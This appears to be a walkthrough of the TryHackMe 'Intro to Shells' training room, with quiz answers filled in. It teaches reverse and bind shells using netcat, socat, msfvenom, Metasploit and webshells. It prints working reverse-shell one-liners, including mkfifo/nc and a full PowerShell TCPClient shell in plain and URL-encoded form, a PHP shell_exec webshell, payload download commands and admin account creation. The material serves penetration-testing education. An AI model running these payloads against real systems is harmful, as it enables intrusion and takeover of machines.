Before we can get into the intricacies of sending and receiving shells, it's
important to understand what a shell actually is. In the simplest possible
terms, shells are what we use when interfacing with a Command Line
environment (CLI). In other words, the common bash or sh programs in Linux
are examples of shells, as are cmd.exe and Powershell on Windows. When
targeting remote systems it is sometimes possible to force an application
running on the server (such as a webserver, for example) to execute
arbitrary code. When this happens, we want to use this initial access to
obtain a shell running on the target.
TryHackMe Intro To Shell - All About Shell
In simple
terms, we can force the remote server to either send us command line access
to the server (a reverse shell), or to open up a port on the server which we
can connect to in order to execute further commands (a bind shell).
We
will be covering both of these scenarios in further detail throughout the
room.
The format of this room is as follows:
- The bulk of the room is made up of information, with examples given in code blocks and screenshots.
- There are two VMs -- one Linux, one Windows -- in the last two tasks of the room. These can be used to practice the techniques demonstrated.
- There are example practice questions in Task 13. Feel free to work through these, or follow along with the tasks as you complete them.
Without further ado, let's begin!
Read and understand the
introduction.
Task 2 Tools
There are a variety of tools that we will be using to receive reverse
shells and to send bind shells. In general terms, we need malicious shell
code, as well as a way of interfacing with the resulting shell. We will
discuss each of these briefly below:
Netcat:
Netcat is the traditional "Swiss Army Knife" of networking. It
is used to manually perform all kinds of network interactions, including
things like banner grabbing during enumeration, but more importantly for our
uses, it can be used to receive reverse shells and connect to remote ports
attached to bind shells on a target system. Netcat shells are very unstable
(easy to lose) by default, but can be improved by techniques that we will be
covering in an upcoming task.
Socat:
Socat is like netcat on steroids. It can do
all of the same things, and many more. Socat shells are usually more stable
than netcat shells out of the box. In this sense it is vastly superior to
netcat; however, there are two big catches:
- The syntax is more difficult
- Netcat is installed on virtually every Linux distribution by default. Socat is very rarely installed by default.
There are work arounds to both of these problems, which we will cover
later on.
Both Socat and Netcat have .exe versions for use on
Windows.
Metasploit -- multi/handler:
The
auxiliary/multi/handler
module of the Metasploit framework is, like socat and netcat, used to
receive reverse shells. Due to being part of the Metasploit framework,
multi/handler provides a fully-fledged way to obtain stable shells, with a
wide variety of further options to improve the caught shell. It's also the
only way to interact with a meterpreter shell, and is the easiest way to
handle staged payloads -- both of which we will look at in task 9.
Msfvenom:
Like
multi/handler, msfvenom is technically part of the Metasploit Framework, however, it is
shipped as a standalone tool. Msfvenom is used to generate payloads on the
fly. Whilst msfvenom can generate payloads other than reverse and bind
shells, these are what we will be focusing on in this room. Msfvenom is an
incredibly powerful tool, so we will go into its application in much more
detail in a dedicated task.
Aside from the tools
we've already covered, there are some repositories of shells in many
different languages. One of the most prominent of these is Payloads all the
Things.
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
The
PentestMonkey Reverse Shell Cheatsheet is also commonly used. In
addition to these online resources, Kali Linux also comes pre-installed with
a variety of webshells located at /usr/share/webshells.
https://web.archive.org/web/20200901140719/http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
The SecLists repo, though primarily used for wordlists,
also contains some very useful code for obtaining shells.
Read the above and check out the links!
https://github.com/danielmiessler/SecLists
Task 3 Types of Shell
At a high level, we are interested in two kinds of shell when it comes
to exploiting a target: Reverse shells, and bind shells.
- Reverse shells are when the target is forced to execute code that connects back to your computer. On your own computer you would use one of the tools mentioned in the previous task to set up a listener which would be used to receive the connection. Reverse shells are a good way to bypass firewall rules that may prevent you from connecting to arbitrary ports on the target; however, the drawback is that, when receiving a shell from a machine across the internet, you would need to configure your own network to accept the shell. This, however, will not be a problem on the TryHackMe network due to the method by which we connect into the network.
- Bind shells are when the code executed on the target is used to start a listener attached to a shell directly on the target. This would then be opened up to the internet, meaning you can connect to the port that the code has opened and obtain remote code execution that way. This has the advantage of not requiring any configuration on your own network, but may be prevented by firewalls protecting the target.
As a general rule, reverse shells are easier to execute and debug,
however, we will cover both examples below. Don't worry too much about the
syntax here: we will be looking at it in upcoming tasks. Instead notice the
difference between reverse and bind shells in the following simulations.
Reverse Shell example:
Let's start with the more common reverse shell.
Nine times
out of ten, this is what you'll be going for -- especially in
CTF challenges like those of TryHackMe.
Take a look
at the following image. On the left we have a reverse shell listener -- this
is what receives the connection. On the right is a simulation of sending a
reverse shell. In reality, this is more likely to be done through code
injection on a remote website or something along those lines. Picture the
image on the left as being your own computer, and the image on the right as
being the target.
On the attacking machine:
sudo nc -lvnp 443
On the target:
nc <LOCAL-IP> <PORT> -e /bin/bash
Notice that after running the command on the right, the listener
receives a connection. When the whoami command is run, we see that we are
executing commands as the target user. The important thing here is that we
are listening on our own attacking machine, and sending a connection from
the target.
Bind Shell example:
Bind shells are less common, but still very useful.
Once
again, take a look at the following image. Again, on the left we have the
attacker's computer, on the right we have a simulated target. Just to shake
things up a little, we'll use a Windows target this time. First, we start a
listener on the target -- this time we're also telling it to execute
cmd.exe. Then, with the listener up and running, we connect from our own
machine to the newly opened port.
On the target:
nc -lvnp <port> -e "cmd.exe"
On the attacking machine:
nc MACHINE_IP <port>
As you can see, this once again gives us code
execution on the remote machine. Note that this is not specific to
Windows.
The important thing to understand here is that we are
listening on the target, then connecting to it with our own machine.
The final concept which is relevant in this task is that of interactivity.
Shells can be either interactive or non-interactive.
- Interactive: If you've used Powershell, Bash, Zsh, sh, or any other standard CLI environment then you will be used to
- interactive shells. These allow you to interact with programs after executing them. For example, take the SSH login prompt:
Here you can see that it's asking interactively that the user type either
yes or no in order to continue the connection. This is an interactive
program, which requires an interactive shell in order to run.
Non-Interactive shells don't give you that luxury. In a
non-interactive shell you are limited to using programs which do not require
user interaction in order to run properly. Unfortunately, the majority of
simple reverse and bind shells are non-interactive, which can make further
exploitation trickier. Let's see what happens when we try to run SSH in a
non-interactive shell:
Notice that the whoami command (which is non-interactive) executes
perfectly, but the ssh command (which is interactive) gives us no output at
all. As an interesting side note, the output of an interactive command does
go somewhere, however, figuring out where is an exercise for you to attempt
on your own. Suffice to say that interactive programs do not work in
non-interactive shells.
Additionally, in various places throughout this task you will see a
command in the screenshots called listener. This command is aThe final
concept n alias unique to the attacking machine used for demonstrations, and
is a shorthand way of typing sudo rlwrap nc -lvnp 443, which will be covered
in upcoming tasks. It will not work on any other machine unless the alias
has been configured locally.
1) Which type of shell connects back to a listening port on your
computer, Reverse (R) or Bind (B)?
Ans :- R
2) You have injected malicious shell code into a website. Is the shell you receive likely to be interactive? (Y or N)
Ans :- N
3) When using a bind shell, would you execute a listener on the Attacker
(A) or the Target (T)?
Ans :- T
Task 4 Netcat
As mentioned previously, Netcat is the most basic tool in a
pentester's toolkit when it comes to any kind of networking. With it we can
do a wide variety of interesting things, but let's focus for now on
shells.
Reverse Shells
In the previous task we
saw that reverse shells require shellcode and a listener. There are many
ways to execute a shell, so we'll start by looking at listeners.
The
syntax for starting a netcat listener using Linux is this:
nc -lvnp <port-number>
- -l is used to tell netcat that this will be a listener
- -v is used to request a verbose output
- -n tells netcat not to resolve host names or use DNS. Explaining this is outwith the scope of the room.
- -p indicates that the port specification will follow.
The example in the previous task used port 4444. Realistically
you could use any port you like, as long as there isn't already a service
using it. Be aware that if you choose to use a port below 1024, you will
need to use sudo when starting your listener. That said, it's often a good
idea to use a well-known port number (80, 443 or 53 being good choices) as
this is more likely to get past outbound firewall rules on the target.
A working example of this would be:
sudo nc -lvnp 443
We can then connect back to this with any number of payloads,
depending on the environment on the target.
An example of this is
displayed in the previous task.
Bind Shells
If we are looking to obtain a bind shell on a target then we can
assume that there is already a listener waiting for us on a chosen port of
the target: all we need to do is connect to it. The syntax for this is
relatively straight forward:
nc <target-ip> <chosen-port>
Here we are using netcat to make an outbound connection to the
target on our chosen port.
We will look at using netcat to create
a listener for this type of shell in Task 8. What's important here is that
you understand how to connect to a listening port using netcat.
1) Which option tells netcat to listen?
Ans :- -l
2) How would you connect to a bind shell on the IP address: 10.10.10.11
with port 8080?
Ans:- nc 10.10.10.11 8080
Task 5 Netcat Shell Stabilisation
Ok, so we've caught or connected to a netcat shell, what next?
These
shells are very unstable by default. Pressing Ctrl + C kills
the whole thing. They are non-interactive, and often have strange formatting
errors. This is due to netcat "shells" really being processes running inside
a terminal, rather than being bonafide terminals in their own right.
Fortunately, there are many ways to stabilise netcat shells on Linux
systems. We'll be looking at three here. Stabilisation of Windows reverse
shells tends to be significantly harder; however, the second technique that
we'll be covering here is particularly useful for it.
Technique 1: Python
The first technique we'll be discussing is applicable only to Linux
boxes, as they will nearly always have Python installed by default. This is
a three stage process:
The first thing to do is use
python -c 'import pty;pty.spawn("/bin/bash")', which uses Python to spawn a better featured bash shell; note that some
targets may need the version of Python specified. If this is the case,
replace python with python2 or python3 as required. At this point our shell
will look a bit prettier, but we still won't be able to use tab autocomplete
or the arrow keys, and Ctrl + C will still kill the shell.
Step two is: export TERM=xterm -- this will give us access to term commands such as clear.
Finally (and most importantly) we will background the shell using Ctrl + Z. Back in our own terminal we use stty raw -echo; fg. This does two things: first, it turns off our own terminal echo (which gives us access to tab autocompletes, the arrow keys, and Ctrl + C to kill processes). It then foregrounds the shell, thus completing the process.
The full technique can be seen here:
Note that if the shell dies, any input in your
own terminal will not be visible (as a result of having disabled terminal
echo). To fix this, type reset and press enter.
Technique 2: rlwrap
rlwrap is a program which, in simple terms, gives us access to
history, tab autocompletion and the arrow keys immediately upon receiving a
shell; however, some manual stabilisation must still be utilised if you want
to be able to use Ctrl + C inside the shell. rlwrap is not
installed by default on Kali, so first install it with
sudo apt install rlwrap.
To use rlwrap, we invoke a slightly different listener:
rlwrap nc -lvnp <port>
Prepending our netcat listener with "rlwrap" gives us a much more fully featured shell. This technique is particularly
useful when dealing with Windows shells, which are otherwise notoriously
difficult to stabilise. When dealing with a Linux target, it's possible to completely stabilise,
by using the same trick as in step three of the previous technique:
background the shell with Ctrl + Z, then use
stty raw -echo; fg
to stabilise and re-enter the shell.
Technique 3: Socat
The third easy way to stabilise a shell is quite simply to use an
initial netcat shell as a stepping stone into a more fully-featured socat
shell. Bear in mind that this technique is limited to Linux targets, as a
Socat shell on Windows will be no more stable than a netcat shell. To
accomplish this method of stabilisation we would first transfer a socat
static compiled binary (a version of the program compiled to have no
dependencies) up to the target machine. A typical way to achieve this would
be using a webserver on the attacking machine inside the directory
containing your socat binary (sudo python3 -m http.server 80), then, on the target machine, using the netcat shell to download the
file. On Linux this would be accomplished with curl or wget (wget <LOCAL-IP>/socat -O /tmp/socat).
For the sake of completeness: in a Windows CLI environment
the same can be done with Powershell, using either
Invoke-WebRequest or a webrequest system class, depending on the version of Powershell
installed (Invoke-WebRequest -uri <LOCAL-IP>/socat.exe -outfile
C:\\Windows\temp\socat.exe). We will cover the syntax for sending and receiving shells with Socat in
the upcoming tasks.
With any of the above techniques, it's useful
to be able to change your terminal tty size. This is something that your
terminal will do automatically when using a regular shell; however, it must
be done manually in a reverse or bind shell if you want to use something
like a text editor which overwrites everything on the screen.
First,
open another terminal and run
stty -a. This will give you a large stream of output. Note down the values for
"rows" and columns:
![]()
Next, in your reverse/bind shell, type
in:
stty rows <number>
and
stty cols <number>
Filling in the numbers you got from running the command in your
own terminal.
This will change the registered width and height of
the terminal, thus allowing programs such as text editors which rely on such
information being accurate to correctly open.
1) How would you change your terminal size to have 238 columns?
Ans :- stty cols 238
2) What is the syntax for setting up a Python3 webserver on port 80?
Ans :- sudo python3 -m http.server 80
Task 6 Socat
Socat is similar to netcat in some ways, but fundamentally different in
many others. The easiest way to think about socat is as a connector between
two points. In the interests of this room, this will essentially be a
listening port and the keyboard, however, it could also be a listening port
and a file, or indeed, two listening ports. All socat does is provide a link
between two points -- much like the portal gun from the Portal games!
Once
again, let's start with reverse shells.
Reverse Shells
As mentioned previously, the
syntax for socat gets a lot harder than that of netcat. Here's the syntax for
a basic reverse shell listener in socat:
socat TCP-L:<port> -
As always with socat, this is taking two points (a listening
port, and standard input) and connecting them together. The resulting shell is
unstable, but this will work on either Linux or Windows and is equivalent to
nc -lvnp <port>.
On Windows we would use this command to connect back:
socat TCP:<LOCAL-IP>:<LOCAL-PORT>
EXEC:powershell.exe,pipes
The "pipes" option is used to force powershell (or cmd.exe) to
use Unix style standard input and output.
This is the equivalent
command for a Linux Target:
socat TCP:<LOCAL-IP>:<LOCAL-PORT> EXEC:"bash -li"
Bind Shells
On a Linux target we would use the
following command:
socat TCP-L:<PORT> EXEC:"bash -li"
On a Windows target we would use this command for our
listener:
socat TCP-L:<PORT> EXEC:powershell.exe,pipes
We use the "pipes" argument to interface between the Unix and
Windows ways of handling input and output in a CLI environment.
Regardless
of the target, we use this command on our attacking machine to connect to the
waiting listener.
socat TCP:<TARGET-IP>:<TARGET-PORT> -
Now let's take a look at one of the more powerful uses for Socat:
a fully stable Linux tty reverse shell. This will only work when the target is
Linux, but is significantly more stable. As mentioned earlier, socat is an
incredibly versatile tool; however, the following technique is perhaps one of
its most useful applications. Here is the new listener syntax:
socat TCP-L:<port> FILE:`tty`,raw,echo=0
Let's break this command down into its two parts. As usual, we're
connecting two points together. In this case those points are a listening
port, and a file. Specifically, we are allocating a new tty, and setting the
echo to be zero. This is approximately equivalent to using the Ctrl + Z, stty
raw -echo; fg trick with a netcat shell -- with the added bonus of being
immediately stable and allocating a full tty.
The first listener
can be connected to with any payload; however, this special listener must be
activated with a very specific socat command. This means that the target must
have socat installed. Most machines do not have socat installed by default,
however, it's possible to upload a precompiled socat binary, which can then be
executed as normal.
https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/socat?raw=true
The special command is as follows:
socat TCP:<attacker-ip>:<attacker-port> EXEC:"bash
-li",pty,stderr,sigint,setsid,sane
This is a handful, so let's break it down.
The first
part is easy -- we're linking up with the listener running on our own machine.
The second part of the command creates an interactive bash session with
EXEC:"bash -li". We're also passing the arguments: pty, stderr, sigint, setsid
and sane:
- pty, allocates a pseudoterminal on the target -- part of the stabilisation process
- stderr, makes sure that any error messages get shown in the shell (often a problem with non-interactive shells)
- sigint, passes any Ctrl + C commands through into the sub-process, allowing us to kill commands inside the shell
- setsid, creates the process in a new session
- sane, stabilises the terminal, attempting to "normalise" it.
That's a lot to take in, so let's see it in action.
As normal, on
the left we have a listener running on our local attacking machine, on the
right we have a simulation of a compromised target, running with a
non-interactive shell. Using the non-interactive netcat shell, we execute the
special socat command, and receive a fully interactive bash shell on the socat
listener to the left:
Note that the socat shell is fully interactive,
allowing us to use interactive commands such as SSH. This can then be further
improved by setting the stty values as seen in the previous task, which will
let us use text editors such as Vim or Nano.
If, at any point, a
socat shell is not working correctly, it's well worth increasing the verbosity
by adding -d -d into the command. This is very useful for experimental
purposes, but is not usually necessary for general use.
1) How would we get socat to listen on TCP port 8080?
Ans :-
TCP-L:8080
Task 7 Socat Encrypted Shells
One of the many great things about socat is that it's capable of
creating encrypted shells -- both bind and reverse. Why would we want to do
this? Encrypted shells cannot be spied on unless you have the decryption key,
and are often able to bypass an IDS as a result.
We covered how to
create basic shells in the previous task, so that syntax will not be covered
again here. Suffice to say that any time TCP was used as part of a command,
this should be replaced with OPENSSL when working with encrypted shells. We'll
cover a few examples at the end of the task, but first let's talk about
certificates.
We first need to generate a certificate in order to use encrypted
shells. This is easiest to do on our attacking machine:
openssl req --newkey rsa:2048 -nodes -keyout shell.key -x509 -days 362
-out shell.crt
This command creates a 2048 bit RSA key with matching cert file,
self-signed, and valid for just under a year. When you run this command it
will ask you to fill in information about the certificate. This can be left
blank, or filled randomly.
We then need to merge the two created files
into a single .pem file:
cat shell.key shell.crt > shell.pem
Now, when we set up our reverse shell listener, we use:
socat OPENSSL-LISTEN:<PORT>,cert=shell.pem,verify=0 -
This sets up an OPENSSL listener using our generated certificate.
verify=0 tells the connection to not bother trying to validate that our
certificate has been properly signed by a recognised authority. Please note
that the certificate must be used on whichever device is listening.
To connect back, we would use:
socat OPENSSL:<LOCAL-IP>:<LOCAL-PORT>,verify=0
EXEC:/bin/bash
The same technique would apply for a bind shell:
Target:
socat OPENSSL-LISTEN:<PORT>,cert=shell.pem,verify=0
EXEC:cmd.exe,pipes
Attacker:
socat OPENSSL:<TARGET-IP>:<TARGET-PORT>,verify=0 -
Again, note that even for a Windows target, the certificate must
be used with the listener, so copying the PEM file across for a bind shell is
required.
The following image shows an OPENSSL Reverse shell from a
Linux target. As usual, the target is on the right, and the attacker is on the
left:
This technique will also work with the special, Linux-only TTY
shell covered in the previous task -- figuring out the syntax for this will be
the challenge for this task. Feel free to use the Linux Practice box
(deployable at the end of the room) to experiment if you're struggling to
obtain the answer.
1) What is the syntax for setting up an OPENSSL-LISTENER using the tty
technique from the previous task? Use port 53, and a PEM file called
"encrypt.pem"
Ans :- socat OPENSSL-LISTEN:53,cert=encrypt.pem,verify=0
FILE:`tty`,raw,echo=0
2) If your IP is 10.10.10.5, what syntax would you use to connect back to
this listener?
Ans :- socat OPENSSL:10.10.10.5:53,verify=0 EXEC:"bash
-li",pty,stderr,sigint,setsid,sane
Task 8 Common Shell Payloads
We'll soon be looking at generating payloads with msfvenom, but before
we do that, let's take a look at some common payloads using the tools we've
already covered.
A previous task mentioned that we'd be looking at
some ways to use netcat as a listener for a bindshell, so we'll start with
that. In some versions of netcat (including the nc.exe Windows version
included with Kali at /usr/share/windows-resources/binaries, and the version
used in Kali itself: netcat-traditional) there is a -e option which allows you
to execute a process on connection. For example, as a listener:
nc -lvnp <PORT> -e /bin/bash
Connecting to the above listener with netcat would result in a
bind shell on the target.
Equally, for a reverse shell, connecting
back with nc <LOCAL-IP> <PORT> -e /bin/bash would result in a
reverse shell on the target.
However, this is not included in most
versions of netcat as it is widely seen to be very insecure (funny that,
huh?). On Windows where a static binary is nearly always required anyway, this
technique will work perfectly. On Linux, however, we would instead use this
code to create a listener for a bind shell:
mkfifo /tmp/f; nc -lvnp <PORT> < /tmp/f | /bin/sh
>/tmp/f 2>&1; rm /tmp/f
The following paragraph is the technical explanation for this command. It's
slightly above the level of this room, so don't worry if it doesn't make much
sense for now -- the command itself is what matters.
The
command first creates a named pipe
https://www.linuxjournal.com/article/2156
at
/tmp/f. It then starts a netcat listener, and connects the input of the
listener to the output of the named pipe. The output of the netcat listener
(i.e. the commands we send) then gets piped directly into sh, sending the
stderr output stream into stdout, and sending stdout itself into the input of
the named pipe, thus completing the circle.
A very similar command can be used to send a
netcat reverse shell:
mkfifo /tmp/f; nc <LOCAL-IP> <PORT> < /tmp/f |
/bin/sh >/tmp/f 2>&1; rm /tmp/f
This command is virtually identical to the previous one, other than
using the netcat connect syntax, as opposed to the netcat listen syntax.
When
targeting a modern Windows Server, it is very common to require a Powershell
reverse shell, so we'll be covering the standard one-liner PSH reverse shell
here.
This command is very convoluted, so for the sake of simplicity it will
not be explained directly here. It is, however, an extremely useful one-liner
to keep on hand:
powershell -c "$client = New-Object
System.Net.Sockets.TCPClient('<ip>',<port>);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback =
(iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0
$sendbyte.Length);$stream.Flush()};$client.Close()"
In order to use this, we need to replace "<IP>" and "<port>" with an appropriate IP and choice of port. It can then be copied into a cmd.exe shell (or another method of executing commands on a Windows server, such as a webshell) and executed, resulting in a reverse shell:

For other common reverse shell payloads, Payloads all the
Things is a repository containing a wide range of shell codes (usually in
one-liner format for copying and pasting), in many different languages. It is
well worth reading through the linked page to see what's available.
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
1) What command can be used to create a named pipe in Linux?
Ans :- mkfifo
Look through the linked Payloads all the Things Reverse Shell Cheatsheet and
familiarise yourself with the languages available.
Task 9 msfvenom
Msfvenom: the one-stop-shop for all things payload related.
Part of the
Metasploit framework, msfvenom is used to generate code for, primarily reverse
and bind shells. It is used extensively in lower-level exploit development to
generate hexadecimal shellcode when developing something like a Buffer
Overflow exploit; however, it can also be used to generate payloads in various
formats (e.g. .exe, .aspx, .war, .py). It's this latter function that we will be making use of in this room.
There is more to teach about msfvenom than could ever be fit into a single
room, let alone a single task, so the following information will be a brief
introduction to the concepts that will prove useful for this room.
The standard syntax for msfvenom is as follows:
msfvenom -p <PAYLOAD> <OPTIONS>
For example, to generate a Windows x64 Reverse Shell in an exe format, we
could use:
msfvenom -p windows/x64/shell/reverse_tcp -f exe -o shell.exe
LHOST=<listen-IP> LPORT=<listen-port>
Here we are using a payload and four options:
- -f <format>
- Specifies the output format. In this case that is an executable (exe)
- -o <file>
- The output location and filename for the generated payload.
- LHOST=<IP>
- Specifies the IP to connect back to. When using TryHackMe, this will be your tun0 IP address. If you cannot load the link then you are not connected to the VPN.
- LPORT=<port>
The port on the local machine to connect back to. This can be anything between 0 and 65535 that isn't already in use; however, ports below 1024 are restricted and require a listener running with root privileges.
Staged vs Stageless
Before we go any further, there are another two concepts which must be
introduced: staged reverse shell payloads and stageless reverse shell
payloads.
Staged payloads are sent in two parts. The first part is called the stager.
This is a piece of code which is executed directly on the server itself. It
connects back to a waiting listener, but doesn't actually contain any reverse
shell code by itself. Instead it connects to the listener and downloads the
actual payload. Thus the payload is split into two parts -- a small initial
stager, then the bulkier reverse shell code which is downloaded when the
stager is activated. Staged payloads require a special listener -- usually the
Metasploit multi/handler, which will be covered in the next task.
Stageless payloads are more common -- these are what we've been using up until
now. They are entirely self-contained in that there is one piece of code
which, when executed, sends a shell back immediately to the waiting
listener.
Stageless payloads tend to be easier to use and catch;
however, they are also bulkier, and are easier for an antivirus or intrusion
detection program to discovery and remove. Staged payloads are harder to use,
but the initial stager is a lot shorter, and is sometimes missed by antivirus
software.
Meterpreter
On the subject of Metasploit, another important thing to discuss is a
Meterpreter shell. Meterpreter shells are Metasploit's own brand of
fully-featured shell. They are completely stable, making them a very good
thing when working with Windows targets. They also have a lot of inbuilt
functionality of their own, such as file uploads and downloads. If we want to
use any of Metasploit's post-exploitation tools then we need to use a
meterpreter shell, however, that is a topic for another time.
The downside to meterpreter shells is that they must be caught in Metasploit.
They are also banned from certain certification examinations, so it's a good
idea to learn alternative methodologies.
Payload Naming Conventions
When working with msfvenom, it's important to understand how the naming
system works. The basic convention is as follows:
<OS>/<arch>/<payload>
For example:
linux/x86/shell_reverse_tcp
This would generate a stageless reverse shell for an x86 Linux
target.
The exception to this convention is Windows 32bit targets.
For these, the arch is not specified. e.g.:
windows/shell_reverse_tcp
For a 64bit Windows target, the arch would be specified as normal
(x64).
msfvenom -p <PAYLOAD> <OPTIONS>
Let's break the payload section down a little further.
In the above
examples the payload used was shell_reverse_tcp. This indicates that it was a
stageless payload. How? Stageless payloads are denoted with underscores (_).
The staged equivalent to this payload would be:
shell/reverse_tcp
As staged payloads are denoted with another forward slash (/).
This
rule also applies to Meterpreter payloads. A Windows 64bit staged Meterpreter
payload would look like this:
windows/x64/meterpreter/reverse_tcp
A Linux 32bit stageless Meterpreter payload would look like
this:
linux/x86/meterpreter_reverse_tcp
Aside from the msfconsole man page, the other important thing to
note when working with msfvenom is:
msfvenom --list payloads
This can be used to list all available payloads, which can then be piped into grep to search for a specific set of payloads. For example:
This gives us a full set of Linux meterpreter payloads for 32bit targets.
Generate
a staged reverse shell for a 64 bit Windows target, in a .exe format using
your TryHackMe tun0 IP address and a chosen port.
1) Which symbol is used to show that a shell is stageless?
Ans :- _
2) What command would you use to generate a staged meterpreter reverse
shell for a 64bit Linux target, assuming your own IP was 10.10.10.5, and you
were listening on port 443? The format for the shell is elf and the output
filename should be shell
Ans :- msfvenom -p linux/x64/meterpreter/reverse_tcp -f elf -o shell
LHOST=10.10.10.5 LPORT=443
Task 10 Metasploit multi/handler
Multi/Handler is a superb tool for catching reverse shells. It's
essential if you want to use Meterpreter shells, and is the go-to when using
staged payloads.
Fortunately, it's relatively easy to use:
- Open Metasploit with msfconsole
- Type use multi/handler, and press enter
We are now primed to start a multi/handler session. Let's take a look at
the available options using the options command:
There are three options we need to set: payload, LHOST
and LPORT. These are all identical to the options we set when generating
shellcode with Msfvenom -- a payload specific to our target, as well as a
listening address and port with which we can receive a shell. Note that the
LHOST must be specified here, as metasploit will not listen on all network
interfaces like netcat or socat will; it must be told a specific address to
listen with (when using TryHackMe, this will be your tun0 address). We set
these options with the following commands:
set PAYLOAD <payload>
set LHOST <listen-address>
set LPORT
<listen-port>
We should now be ready to start the listener!
Let's do
this by using the exploit -j command. This tells Metasploit to launch the
module, running as a job in the background.
You may notice that in the above screenshot,
Metasploit is listening on a port under 1024. To do this, Metasploit must be
run with sudo permissions.
When the staged payload generated in the previous task is run,
Metasploit receives the connection, sending the remainder of the payload and
giving us a reverse shell:
Notice that, because the multi/handler
was originally backgrounded, we needed to use sessions 1 to foreground it
again. This worked as it was the only session running. Had there been other
sessions active, we would have needed to use sessions to see all active
sessions, then use sessions <number> to select the appropriate session
to foreground. This number would also have been displayed in the line where
the shell was opened (see "Command Shell session 1 opened").
1) What command can be used to start a listener in the background?
Ans :- exploit -j
2) If we had just received our tenth reverse shell in the current
Metasploit session, what would be the command used to foreground it?
Ans :- sessions 10
Task 11 WebShells
There are times when we encounter websites that allow us an opportunity
to upload, in some way or another, an executable file. Ideally we would use
this opportunity to upload code that would activate a reverse or bind shell,
but sometimes this is not possible. In these cases we would instead upload a
webshell. See the Upload Vulnerabilities Room for a more extensive look at
this concept.
"Webshell" is a colloquial term for a script that runs inside a
webserver (usually in a language such as PHP or ASP) which executes code on
the server. Essentially, commands are entered into a webpage -- either through
a HTML form, or directly as arguments in the URL -- which are then executed by
the script, with the results returned and written to the page. This can be
extremely useful if there are firewalls in place, or even just as a stepping
stone into a fully fledged reverse or bind shell.
As PHP is still the most common server side scripting language,
let's have a look at some simple code for this.
In a very basic one line format:
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>";
?>
This will take a GET parameter in the URL and execute it on the
system with shell_exec(). Essentially, what this means is that any commands we
enter in the URL after ?cmd= will be executed on the system -- be it Windows
or Linux. The "pre" elements are to ensure that the results are formatted
correctly on the page.
Let's see this in action:
Notice that when navigating the shell, we used a GET
parameter "cmd" with the command "ifconfig", which correctly returned the
network information of the box. In other words, by entering the ifconfig
command (used to check the network interfaces on a Linux target) into the URL
of our shell, it was executed on the system, with the results returned to us.
This would work for any other command we chose to use (e.g. whoami, hostname,
arch, etc).
As mentioned previously, there are a variety of webshells available on
Kali by default at /usr/share/webshells -- including the infamous
PentestMonkey php-reverse-shell -- a full reverse shell written in PHP. Note
that most generic, language specific (e.g. PHP) reverse shells are written for
Unix based targets such as Linux webservers. They will not work on Windows by
default.
When the target is Windows, it is often easiest to obtain
RCE using a web shell, or by using msfvenom to generate a reverse/bind shell
in the language of the server. With the former method, obtaining RCE is often
done with a URL Encoded Powershell Reverse Shell. This would be copied into
the URL as the cmd argument:
powershell%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TCPClient%28%27<IP>%27%2C<PORT>%29%3B%24stream%20%3D%20%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhile%28%28%24i%20%3D%20%24stream.Read%28%24bytes%2C%200%2C%20%24bytes.Length%29%29%20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object%20-TypeName%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C%20%24i%29%3B%24sendback%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out-String%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext.encoding%5D%3A%3AASCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22
This is the same shell we encountered in Task 8, however, it has been URL
encoded to be used safely in a GET parameter. Remember that the IP and Port
(bold, towards end of the top line) will still need to be changed in the above
code.
undefined
Read the WebShells information.
Task 12 Next Steps
Ok, we have a shell. Now what?
We've covered lots of ways to
generate, send and receive shells. The one thing that these all have in common
is that they tend to be unstable and non-interactive. Even Unix style shells
which are easier to stabilise are not ideal. So, what can we do about this?
On Linux ideally we would be looking for opportunities to gain
access to a user account. SSH keys stored at
/home/<user>/.ssh
are often an ideal way to do this. In CTFs it's also not infrequent to find
credentials lying around somewhere on the box. Some exploits will also allow
you to add your own account. In particular something like
Dirty C0w https://dirtycow.ninja/
or a writeable
/etc/shadow or
/etc/passwd
would quickly give you SSH access to the machine, assuming SSH is open.
On Windows the options are often more limited. It's sometimes
possible to find passwords for running services in the registry. VNC servers,
for example, frequently leave passwords in the registry stored in plaintext.
Some versions of the FileZilla FTP server also leave credentials in an XML
file at
C:\Program Files\FileZilla Server\FileZilla Server.xml
or
C:\xampp\FileZilla Server\FileZilla Server.xml
. These can be MD5 hashes or in plaintext, depending on the version.
Ideally on Windows you would obtain a shell running as the SYSTEM
user, or an administrator account running with high privileges. In such a
situation it's possible to simply add your own account (in the administrators
group) to the machine, then log in over RDP, telnet, winexe, psexec, WinRM or
any number of other methods, dependent on the services running on the box.
The syntax for this is as follows:
net user <username> <password> /add
net localgroup
administrators <username> /add
The important take away from this task:
Reverse and Bind
shells are an essential technique for gaining remote code execution on a
machine, however, they will never be as fully featured as a native shell.
Ideally we always want to escalate into using a "normal" method for accessing
the machine, as this will invariably be easier to use for further exploitation
of the target.
undefined
